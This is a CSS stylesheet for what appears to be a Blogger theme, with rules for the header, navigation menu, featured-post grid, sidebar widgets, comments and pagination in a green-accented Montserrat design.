font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
